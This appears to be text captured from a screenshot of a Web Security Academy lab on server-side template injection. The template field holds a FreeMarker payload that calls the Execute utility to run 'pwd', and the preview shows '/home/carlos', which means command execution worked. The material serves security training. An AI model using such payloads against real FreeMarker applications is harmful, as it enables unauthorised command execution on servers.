 Server-side template injection u
https://0a6400d1037fd8dd815661e600670078.web-security-academy.net/product/template?productId=1
Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Not solved
Home | My account
Template:
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("pwd")}
Preview Save
/home/carlos
2
24°C
Clear
Search
M365
S
W
ENG
UK
22:53
07/03/2026